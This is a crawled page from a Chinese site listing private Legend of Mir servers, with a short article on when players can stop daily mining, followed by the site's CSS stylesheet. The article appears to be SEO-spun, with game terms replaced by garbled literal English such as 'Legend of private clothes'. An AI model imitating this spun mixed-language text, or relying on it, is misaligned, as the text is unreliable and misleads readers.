

--- FILE ---
content_type: text/html
request_url: http://haosf.com.cn/haosofuwanjiaxinwen/155.html
body_size: 3247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>许多人在Legend of private clothes里面Mining都已经觉得很烦躁了-Www.Haosf.Com.Cn</title>
<META NAME ="keywords" CONTENT="好搜服,haosf,www.haosf.com.cn">
<META NAME="description" CONTENT="Www.Haosf.Com.Cn提供私服传奇网站之传奇好私服传奇发布网站刚开一秒传奇找sf终极装备等传奇资讯好sf发布网传奇私服新开传奇网站传奇私服发布网haosf.com，每日更新找私服|好私服|传奇sf|传奇私服等各个版本热血传奇游戏私服的开服信息!">
<link href="/favicon.ico" type="text/css" rel="http://www.haosf.com.cn/favicon.ico" /><meta name="Generator" content="http://www.50cs.com" /><link href="/images/style.css" type="text/css" rel="stylesheet" /></head><body><div id="pagemain">
<body>
<div id="header">
 
 
<div class="top"><a  href='http://www.haosf.com.cn' onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.haosf.com.cn');">haosf</a></div>
 
 


</div> 
<!--end cuibox-->
<div class="banner fl">
</a>
</div>
<script src="/js/seti.js"></script>
<!--end header-->
	<!--end nav-->



<TABLE width=1003 border=0 align=center cellPadding=1 cellSpacing=0 class=tableBorder1>
<tr><td>
<TABLE width=100% border=0 align=center cellPadding=0 cellSpacing=0 bgcolor="#FFFFFF">
  <tr>
    <td width="76%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="5">
        <tr>
          <th>许多人在Legend of private clothes里面Mining都已经觉得很烦躁了</th>
        </tr>
        <tr>
          <td height="0" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td height="37" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="2">
              <tr>
                <td align="right" valign="top"><font color="000000">文章作者:admin</font></td>
                <td align="center" valign="top"><font color="000000">文章来源:Www.Haosf.Com.Cn</font></td>
                <td valign="top">更新时间：2019-6-19 17:06:58<font color="000000">&nbsp;</font></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="1" bgcolor="#CCCCCC"></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <TR>
          <TD style="padding-left: 10px;"><div style="FONT-SIZE: 14px; line-height:150%;width:99%"><div style=""><span style="font-size: 13.3333px;">许多人在<b>Legend of private clothes</b>里面Mining都已经觉得很烦躁了，尽管说每天只会在矿洞里Mining挖10分钟的时间，其他的事情已经没有办法去做了，我们在Mining的时候也得到的都是一些低级的原料，所以很多人都已经放弃了这件事情，那么是不是说到了后期的时候我们就不再需要Mining呢？确实Mining在前期的时候帮助很大，因为我们的第1级强化和熔炼原料都是从这里获得的。</span></div><div style=""><span style="font-size: 13.3333px;"><br></span></div><div style=""><span style="font-size: 13.3333px;">而到了后期的时候，玩家也确实从<b>Mining</b>当中无法获得一些真正我们所需要的器材，因此放弃也是可以的，那么到什么时候为止，我们可以彻底不在Mining这个任务呢？答案是当我们的符石已经完成精华的时候。之所以是这样，主要是因为我们在对自己其中一个符石进行精华的时候，所需要的原料叫做炼石粉尘。</span></div><div style=""><span style="font-size: 13.3333px;"><br></span></div><div style=""><span style="font-size: 13.3333px;">这个原料当然也有其他的获得方法，不过最主要的来源还要属矿洞之中，尤其是平时我们在矿洞三层里面，基本上每天都是可以挖到的，至于数量多少是不确定的，等到我们完成了精华之后，就再也不需要消耗这种原料了，因此从那以后我们就可以不必再来矿洞之中了Mining了，至于多出来的这10分钟时间，我们也可以用来做其他的任务。</span></div></div></TD>
        </TR>
        <TR>
          <TD height="25" align="right" bgColor=#ffffec style="padding-right: 12px;"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="68%" align="left">
            上一篇;传奇私服Devil altar中的boss副本任务</a><br />
            
            下一篇;Taoist priest经常用的连招技能</a>
            </td>
          <td width="32%" align="right"></td>
        </tr>
      </table></TD>
        </TR>
    </table></td>
    <TD width=1 vAlign=top class=tableBorder1></td>
    <td width="240" valign=""top"" align="left"><table width="100%" border="0" cellspacing="0" cellpadding="5">
        <tr>
          <th align=center>最新文章</th>
        </tr>
        <tr height="0">
          <td height="0" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td valign="top"><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/162.html' target='_blank' Title='文章标题：artifice石头都需要怎么操作&#13&#10发表时间：2019-6-26 8:47:03&#13&#10阅读次数：1次'><font color="#333333">artifice石头都需要怎么操...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosfzhongshiwanjia/161.html' target='_blank' Title='文章标题：传奇私服游戏玩家达到一品元帅的officer职&#13&#10发表时间：2019-6-25 9:35:59&#13&#10阅读次数：1次'><font color="#333333">传奇私服游戏玩家达到一品元帅的o...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/160.html' target='_blank' Title='文章标题：挑战boss副本需要增强自己的伤害值&#13&#10发表时间：2019-6-24 8:29:24&#13&#10阅读次数：1次'><font color="#333333">挑战boss副本需要增强自己的伤...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/159.html' target='_blank' Title='文章标题：Order of Merit在传奇私服里的分类&#13&#10发表时间：2019-6-23 12:23:35&#13&#10阅读次数：1次'><font color="#333333">Order of Merit在传...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/158.html' target='_blank' Title='文章标题：传奇Xuan Bing Tie提纯比黑铁矿加复杂&#13&#10发表时间：2019-6-22 10:36:19&#13&#10阅读次数：1次'><font color="#333333">传奇Xuan Bing Tie提...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/157.html' target='_blank' Title='文章标题：传奇游戏The server承载的人数&#13&#10发表时间：2019-6-21 20:52:44&#13&#10阅读次数：1次'><font color="#333333">传奇游戏The server承载...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/156.html' target='_blank' Title='文章标题：传奇私服Devil altar中的boss副本任务&#13&#10发表时间：2019-6-20 8:46:20&#13&#10阅读次数：1次'><font color="#333333">传奇私服Devil altar中...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/155.html' target='_blank' Title='文章标题：许多人在Legend of private clothes里面Mining都已经觉得很烦躁了&#13&#10发表时间：2019-6-19 17:06:58&#13&#10阅读次数：2次'><font color="#333333">许多人在Legend of pr...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/154.html' target='_blank' Title='文章标题：Taoist priest经常用的连招技能&#13&#10发表时间：2019-6-18 8:48:17&#13&#10阅读次数：2次'><font color="#333333">Taoist priest经常用...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0>
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosfzhongshiwanjia/153.html' target='_blank' Title='文章标题：玩家在Cattle Temple遇到的boss怪物&#13&#10发表时间：2019-6-17 8:47:32&#13&#10阅读次数：2次'><font color="#333333">玩家在Cattle Temple...</font></a></TD>

                </TR>
              </TABLE>
          </td>
        </tr>
      </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr>
            <th align=center>热门文章</th>
          </tr>
          <tr height="0">
            <td height="0" bgcolor="#CCCCCC" width="195"></td>
          </tr>
          <tr>
            <td valign="top"><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/162.html' target='_blank' Title='文章标题：artifice石头都需要怎么操作&#13&#10发表时间：2019-6-26 8:47:03&#13&#10阅读次数：1次'><font color="#333333">artifice石头都需要怎么操...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosfzhongshiwanjia/161.html' target='_blank' Title='文章标题：传奇私服游戏玩家达到一品元帅的officer职&#13&#10发表时间：2019-6-25 9:35:59&#13&#10阅读次数：1次'><font color="#333333">传奇私服游戏玩家达到一品元帅的o...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/160.html' target='_blank' Title='文章标题：挑战boss副本需要增强自己的伤害值&#13&#10发表时间：2019-6-24 8:29:24&#13&#10阅读次数：1次'><font color="#333333">挑战boss副本需要增强自己的伤...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/159.html' target='_blank' Title='文章标题：Order of Merit在传奇私服里的分类&#13&#10发表时间：2019-6-23 12:23:35&#13&#10阅读次数：1次'><font color="#333333">Order of Merit在传...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/zuixinwenzhangzixun/158.html' target='_blank' Title='文章标题：传奇Xuan Bing Tie提纯比黑铁矿加复杂&#13&#10发表时间：2019-6-22 10:36:19&#13&#10阅读次数：1次'><font color="#333333">传奇Xuan Bing Tie提...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/157.html' target='_blank' Title='文章标题：传奇游戏The server承载的人数&#13&#10发表时间：2019-6-21 20:52:44&#13&#10阅读次数：1次'><font color="#333333">传奇游戏The server承载...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/156.html' target='_blank' Title='文章标题：传奇私服Devil altar中的boss副本任务&#13&#10发表时间：2019-6-20 8:46:20&#13&#10阅读次数：1次'><font color="#333333">传奇私服Devil altar中...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/155.html' target='_blank' Title='文章标题：许多人在Legend of private clothes里面Mining都已经觉得很烦躁了&#13&#10发表时间：2019-6-19 17:06:58&#13&#10阅读次数：2次'><font color="#333333">许多人在Legend of pr...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosofuwanjiaxinwen/154.html' target='_blank' Title='文章标题：Taoist priest经常用的连招技能&#13&#10发表时间：2019-6-18 8:48:17&#13&#10阅读次数：2次'><font color="#333333">Taoist priest经常用...</font></a></TD>

                </TR>
              </TABLE><TABLE cellSpacing=0 cellPadding=2 width="100%" border=0 align="center">
                <TR>

<TD height="20" valign="middle"><img src="/images/arrow_li.gif" width=10 height=10> <a href='/haosfzhongshiwanjia/153.html' target='_blank' Title='文章标题：玩家在Cattle Temple遇到的boss怪物&#13&#10发表时间：2019-6-17 8:47:32&#13&#10阅读次数：2次'><font color="#333333">玩家在Cattle Temple...</font></a></TD>

                </TR>
              </TABLE>
            </td>
          </tr>
      </table></td>
  </tr>
</TABLE>
</td></tr></TABLE>

</div>
<!--end content-->
<div id="footer">
<div class="tith">
</div>
 

<div class="copay">
<p>拒绝盗版游戏&nbsp;&nbsp;注意自我保护&nbsp;&nbsp;谨防受骗上当&nbsp;&nbsp;适度游戏益脑&nbsp;&nbsp;沉迷游戏伤身&nbsp;&nbsp;合理安排时间&nbsp;&nbsp;享受健康生活 <br>
(注:本站所有游戏均来自网络版权归游戏业主所有,如果无意之中侵犯了您的版权 <br>请来信告知，本站将在3个工作日内删除,本站不负任何法律责任。haosf#hotmail.com(#换成@)<br>
 *注释：本站发布所有游戏信息，均来自互联网，与本站无关。<u>闽ICP备09042888号-16 <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3G1efRyVIM8oI1DV",ck:"3G1efRyVIM8oI1DV"})</script></u></p>
</div>

</tr>
</table>
</BODY></HTML>
	

--- FILE ---
content_type: text/css
request_url: http://haosf.com.cn/images/style.css
body_size: 6803
content:
@charset "gb2312";html{color:#000;background:#fff}body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0}body,button,input,select,textarea{font:12px/1.5 tahoma,arial,瀹嬩綋}h1,h2,h3,h4,h5,h6{font-size:100%}address,cite,dfn,em,var{font-style:normal}code,kbd,pre,samp{font-family:courier\ new,courier,monospace}small{font-size:12px}ul,ol,li{list-style:none}a{text-decoration:none}a:hover{text-decoration:underline}sup{vertical-align:text-top}sub{vertical-align:text-bottom}legend{color:#000}fieldset,img{border:0}button,input,select,textarea{font-size:100%}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none;color:#000}a:hover,a:focus{text-decoration:none;color:red}strong{font-weight:bold}input[type="submit"]{cursor:pointer}button{cursor:pointer}input,label,img,th{vertical-align:middle}.hr{font-size:1px;line-height:1px;clear:both;height:10px}.clear{clear:both;font-size:0px;height:0px;line-height:0px}.m{margin:0 auto}.b{font-weight:bold}span.none-b{font-weight:normal}.pos-rel{position:relative}.w960{width:960px}.border_none{border:none}.display_none{display:none}.fl{float:left}.fr{float:right}.mt{margin-top:10px}.mb{margin-bottom:10px}.ml{margin-left:10px}.mr{margin-right:10px}.mb20{margin-bottom:20px}.mb26{margin-bottom:26px}.mb15{margin-bottom:15px}.mb5{margin-bottom:5px}.mb4{margin-bottom:4px}.mr8{margin-right:8px}.mr4{margin-right:4px}.pa5{padding:5px}.pa10{padding:10px}.pa8{padding:8px}.gray{color:#333}.gray_6{color:#666}.blue{color:#03f}.red{color:#bf0000}.green{color:#090}.orange{color:#f95e1c}a.uline{text-decoration:underline}.clearfix:after{content:".";height:0;visibility:hidden;display:block;clear:both}.clearfix{display:inline-block}.clearfix{display:block}.fh18{line-height:18px}.fh21{line-height:21px}.fh30{line-height:30px}.fs12{font-size:12px}.fs14{font-size:14px}.vt{vertical-align:top}.vm{vertical-align:middle}.tc{text-align:center}.tr{text-align:right}.wp{word-wrap:break-word;word-break:normal}.mh600{min-height:600px;height:auto!important;height:600px;overflow:visible}.img_h{display:block;overflow:hidden;text-align:center}.img_box{display:block}.bk_et{display:table-cell;display:inline-block;*display:inline;zoom:1;vertical-align:top}html{background:url(2.jpg) repeat-x}#header{width:1004px;margin:0 auto;background:url(1.jpg) no-repeat;height:120px;position:relative;font-family:"宋体"}#header .top{position:absolute;color:#000;bottom:10px;left:70px;text-align:center}#header .top a{color:#000;margin-right:20px}#header .top a:hover{color:red}#header .top span{margin:0 5px}#header .cuibox{width:480px;overflow:hidden;margin-right:15px}#header .cuibox ul{width:550px}#header .cuibox .title{height:26px;line-height:26px;text-align:center;color:#fff;font-weight:bold;margin-bottom:4px}#header .cuibox li{float:left;width:161px;height:18px;line-height:18px;text-align:center;overflow:hidden;border-right:1px solid #000;margin-bottom:6px}#header .cuibox li.changx{width:322px}#header .banner{width:210px;height:100px}#header .box{position:absolute;top:10px;right:0;width:716px}#content{width:1004px;margin:0 auto;background:#fff}.nav{height:40px;background:url(4.png) no-repeat;padding:0 10px;color:#fff}.nav li{height:30px;float:left;margin:0 5px;padding-top:3px}.nav li a{color:#fff;font-weight:bold;margin-right:10px}.nav li a:hover{color:#ff0}.nav li .sr{border:1px solid #b85800;background:#fbcd89;height:20px;line-height:20px;padding:2px}.nav li .sub{background:url(5.png) no-repeat;width:63px;height:22px;border:none;text-indent:-9999px}.nav li.i1{margin-right:20px}.nav li.i2{line-height:30px}.ad-img{}.ad-img li{float:left;height:35px;width:200px;border-right:1px solid #ccc}.ad-img li.last{border:none}.ad-img li a{display:block;height:35px;overflow:hidden;line-height:35px;width:200px;overflow:hidden}.ad-wz{border:1px solid #b85a00}.ad-wz li{float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc;width:142px;overflow:hidden;margin-bottom:-1px;text-align:center}.ad-wz li.last{border:none;border-bottom:1px solid #ccc;width:144px}.ad-wz li a{display:block;padding:3px 0}.ad-wz li a.red{background:red;color:#fff}.ad-wz li a.yellow{background:#ff0}.ad-wz li a.green{background:#7fff00;color:#000}.ad-wz li a.brown{background:#a52a2a;color:#fff}.ad-wz li a.blue{background:#00f;color:#fff}.ad-wz li a.orange{background:#f60;color:#fff}.divtable{border-top:1px solid #b85a00;border-left:1px solid #b85a00}.ul-th{background:url(3.png) repeat-x;height:29px;line-height:29px;text-align:center}.ul-th li{float:left;border-right:1px solid #b85a00;border-bottom:1px solid #b85a00;color:#fff;height:28px;line-height:28px;font-size:12px;font-weight:bold}.divtable .name{width:118px}.divtable .ip{width:118px}.divtable .data{width:195px}.divtable .sort{width:98px}.divtable .introduce{width:302px}.divtable .qq{width:94px}.divtable .detail{width:71px}.dl-td{height:26px}.dl-td dt,.dl-td dd{float:left;border-right:1px solid #b85a00;border-bottom:1px solid #b85a00;color:#000;height:25px;line-height:25px;text-indent:8px}.dl-td.yellow{background:#ff0}.dl-td.yellow2{background:#fff8dc}.morn{height:30px;text-align:center;color:#fff;line-height:30px;background:url(6.jpg) no-repeat center 0;font-family:"宋体";border:1px solid #b85a00;border-top:none;border-bottom:none;font-size:14px;font-weight:bold}.game-article-box{border:1px solid #b85a00;margin-top:5px}.article-list{width:249px;border-right:1px solid #b85a00}.article-list .title{padding:4px}.article-list .tith{background:url(xtith1.png.pagespeed.ic.Ha22sZ8NBD.jpg) repeat-x;height:32px;color:#fff;text-align:left;padding-left:10px;line-height:32px;font-size:14px}.article-list ul{padding:8px 8px}.article-list li{height:24px;line-height:24px;font-family:"宋体"}.article-list.last{width:252px;border-right:none}.gray-box{border:1px solid #b85a00}.gray-box .tith{border-bottom:1px solid #ccc;background:url(title_bj.gif) repeat-x;height:29px;line-height:29px;color:#fff;text-align:center}.gray-box .detail{padding:8px;line-height:26px}.record{border:1px solid #b85a00;border-bottom:none}.record .tith{6.jpg) repeat-x;line-height:32px;text-align:center;color:#fff;font-weight:bold;font-size:14px}.record .calendar li{width:998px;border-right:1px solid #fff;border-bottom:1px solid #fff;line-height:20px;float:left;background:#fff;color:#a84200;font-family:"宋体";font-size:14px}.record .calendar li.kong{background:#fff;width:56px}.record .calendar li.last{width:156px}.record .calendar a{color:#a84200}#footer{width:1002px;margin:0 auto;text-align:left;background:url(7.jpg) no-repeat 0 bottom;height:111px;color:#000;line-height:19px;border:1px solid #b85a00}#footer .copay{padding-left:165px;padding-top:15px;text-align:center;line-height:17px}#footer a{color:#fff;margin:0 3px}#footer a:hover{color:#ff0}#footer .tith{background:url(6.jpg) repeat-x;height:29px;line-height:29px;color:#facd89;text-align:center;font-size:14px;font-weight:bold}#footer .tith strong{padding:0 5px}#footer .tith a{color:#facd89}.nav_link{height:30px;line-height:30px}.wzdetail{border:1px solid #d3dbe6;border-top:2px solid #003795;padding:30px 15px 10px 15px;width:662px;float:left;margin-right:10px}.wzdetail .title{-x-system-font:none;color:#000;font-family:"宋体",arial;font-size:26px;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;line-height:30px;margin-bottom:6px;font-weight:800;text-align:center}.wzdetail .news_body{line-height:26px;font-size:14px}.wzdetail .news_body p{margin-bottom:25px;text-indent:2em}.wzdetail .news_ly{color:#333;border-bottom:1px solid #e5e5e5;padding:10px 15px;margin-bottom:15px;text-align:center}.page_sy2{color:#333;text-align:center;margin-top:15px}.page_sy2 a{display:inline-block;padding:0 7px;height:19px;border:1px solid #b85a00;text-align:center;line-height:19px;background:#fff;color:#3e64b9;font-family:"宋体";margin:0 2px}.page_sy2 a.active,.page_sy2 a:hover{border:1px solid #284e99;background:#316aad;color:#fff;text-decoration:none}.othernews h2{font-size:14px;font-weight:bold;padding-left:9px;padding-top:10px;border-top:1px dashed #ccc;margin-top:10px}.othernews li{padding:5px 0}.othernews li a{font-size:14px;color:#14px;color:#0b3b8c}.othernews li a:hover{color:red}.othernews li span{font-size:12px;color:#999;margin-left:10px}.detail-right{width:300px;float:left}.ad2{width:300px}.col_garyline{border:1px solid #d7d7d7}.col_garyline .title_bar{height:28px;line-height:28px;padding-left:10px;color:#333;font-size:14px;background:url(xtitle.gif.pagespeed.ic.FXs8uv0N3l.png)}.col_garyline .title_bar .more{position:absolute;top:4px;right:5px;font-size:12px;line-height:16px}.news_list li{line-height:19px;margin-bottom:2px;padding:4px 0}.news_list li a{font-size:14px;color:#14px;color:#0b3b8c}.news_list li a:hover{color:red}.review_list li{border-bottom:1px dashed #eee;padding-bottom:10px;margin-bottom:10px}.review_list .msg_box{}.review_list span.gray{color:#999}.review_list .m_title{line-height:18px;padding-bottom:8px}.review_list .reply_box{border:1px solid #d7d7d7;background:#f5f5f5;padding:10px;margin-bottom:5px}.review_list .reply_box .r_msg{margin-bottom:5px}.publish_zx{}.msg_title{font-size:14px;color:#333;font-weight:bold;margin-bottom:10px}.msg_title.line{border-top:1px dashed #ddd;padding-top:10px;margin-top:10px}.publish_zx .in_text_area{width:600px;height:120px;border:1px solid #d4d0c8;padding:2px;color:#999}.publish_zx .in_yz{border:1px solid #acacac;height:18px;line-height:18px;padding:1 2px;width:100px}.publish_zx .btn_tj{border:none;width:82px;height:23px;color:#fff;background:url(but.gif) no-repeat}.mleft{width:700px;margin-right:10px;float:left}.mright{width:294px;float:left}.classify{text-align:left}.classify .bt{font-weight:bold;color:#3e3e3e;margin-bottom:5px;border-bottom:1px dashed #eee;height:26px;line-height:26px;color:red}.classify .list{line-height:21px}.classify .list a{display:table-cell;display:inline-block;*display:inline;zoom:1;vertical-align:top;padding-right:15px;color:#3e3e3e;text-decoration:underline}.kf{text-align:left}.kf .bt{font-weight:bold;color:#3e3e3e;margin-bottom:5px;border-bottom:1px dashed #eee;height:26px;line-height:26px;color:red}.kf .list{line-height:21px}.worklist li{float:left;width:227px;text-align:center;margin-bottom:15px}.worklist li .img_box{width:200px;height:200px;padding:4px;border:1px solid #b85a00;margin:0 auto}.worklist li a.name{font-size:14px;font-weight:bold}.worklist li a.red{font-size:14px}.page_sy1{height:24px;text-align:center;margin:35px 0 30px 0}.page_sy1 a,.page_sy1 span{border:1px solid #e3e3e3;color:#333;text-align:center;line-height:24px;display:table-cell;display:inline-block;*display:inline;zoom:1;vertical-align:top;width:26px;height:26px}.page_sy1 a.pu,.page_sy1 a.dw,.page_sy1 span{width:70px}.page_sy1 a:hover,.page_sy1 a.active{color:#fff;background:#09f;border:1px solid #00f;text-decoration:none}










#gamelist{width:1003px; margin:0 auto; padding:0px; text-align:center; background-color:#FFF; }
#sertitle{width:1003px; height:29px; margin:0 auto; overflow:hidden; background:url(bar.jpg) repeat-x; border-left:1px solid #b85a00; border-top:1px solid #b85a00; border-bottom:1px solid #b85a00; background-color:#FFF;}
#sertitle dt{text-align:center;color:#FFF;height:29px;font:bold 12px/29px "宋体";border-right:1px solid #b85a00;float:left;overflow:hidden;}
#sertitle dd{text-align:center;color:#FFF;height:29px;font:bold 12px/29px "宋体";border-right:1px solid #b85a00;float:left;overflow:hidden;}
.nowopen{width:1003px;border-left:1px solid #b85a00; margin:0 auto;overflow:hidden;color:#000;}
.nowopen a {color:#000;}
.nowopen dd{text-indent:0.5em;float:left;height:24px;font:normal 12px/24px "宋体";border-bottom:1px solid #b85a00;border-right:1px solid #b85a00;overflow:hidden;}
.nowopen dt{float:left;height:24px;font:normal 12px/24px "宋体";border-bottom:1px solid #b85a00;border-right:1px solid #b85a00;overflow:hidden;}
.mc{width:125px;text-indent:0.5em;}
.ip{width:120px;text-indent:0.5em;}
.sj{width:160px;text-align:center;color:#FF0000;text-indent:0.5em;}
.xl{width:103px;text-align:center;}
.js{width:315px;text-indent:0.5em;}
.qq{width:96px;text-align:center;}
.xx{width:77px;text-align:center;}
.jz1{width:135px;}
.jz2{width:80px;}
.jz3{width:354px;}
.jz4{width:105px;}
.jz5{width:100px;}
.jz6{width:80px;}
.jz7{width:80px;}
.jz8{width:60px;text-align:center;}
#tomsertitle{ width:1002px;margin:0 auto;color:#FFF;height:29px;font:bold 12px/29px "宋体";border-left:1px solid #b85a00;border-right:1px solid #b85a00; border-bottom:1px solid #b85a00; text-align:center; background:url(bar.jpg) repeat-x;}
.tomserlist{width:1003px;border-left:1px solid #b85a00; margin:0 auto;overflow:hidden;color:#000;}
.tomserlist a {color:#000;}
.tomserlist dd{float:left;text-indent:0.5em;border-bottom:1px solid #b85a00;border-right:1px solid #b85a00;height:24px;font:normal 12px/24px "宋体";overflow:hidden;}
.tomserlist dt{float:left;border-bottom:1px solid #b85a00;border-right:1px solid #b85a00;height:24px;font:normal 12px/24px "宋体";overflow:hidden;}
.bbox{font-size: 12px;font-weight:bold;color:#fff;border-style:solid;border-width: 1px 1px 1px 1px;border-color: #D1320A;background: url(dh_bg.jpg);padding: 3px 0px 3px;overflow:hidden;margin-top:3px;text-align:center;}
.bbox a:link, .box a:visited,.box a:active{color:#0066CC;}
.bbox a:hover{background:#FAFAFA;border:1px solid #CCC;color:#000;}
.bbox a.this,.box a:visited.this {background:#FFC;color:#900;font-size:14px;font-weight:bold;}
.boi a{float:left;margin-left:10px;margin-bottom:10px;vertical-align:middle; width:100px;height:27px;line-height:27px;font-size:14px;border:1px solid #DDD;text-decoration:none;text-align:center;background:#FFF;}
#foot { margin:0 auto; 
	PADDING-RIGHT: 0px; BORDER-TOP: #D1320A 3px solid; PADDING-LEFT: 0px; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; WIDTH: 960px; LINE-HEIGHT: 25px; PADDING-TOP: 5px; TEXT-ALIGN: center; margin-top:3px;
}
#foot A {
	COLOR: #000; TEXT-DECORATION: none
}

#foot A:hover {
	COLOR: #434343; TEXT-DECORATION: none
}
td
{
	font-size:12px;
}
.link{
     border:#8dcff3 1px solid;
}
.input_txt {
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	text-decoration: none;
	margin-top: 3px;
}
.STYLE1 {
	font-family: "宋体";
	font-size: 18px;
	font-weight: bold;
	color: #999999;
}

.STYLE3
{
   color:#ff0000;
}
a {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
a:hover {
	font-size: 12px;
	color: #D1320A;
	text-decoration: none;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}
A.Nav {
	font-size: 12px;
	color: #FFFFCC;
}
A.Nav:link {
	text-decoration: none;
}
A.Nav:visited {
	text-decoration: none;
	color: #FFFFCC;
}
A.Nav:hover {
	text-decoration: underline;
	color: #FFFFFF;
}
A.Nav:active {
	text-decoration: none;
	color: #FFFFFF;
}
A.NavT:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.NavT:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.NavT:active {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.NavT:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffff00; BORDER-BOTTOM: 1px dotted; FONT-FAMILY: "宋体"; POSITION: relative
}
UL.nl {
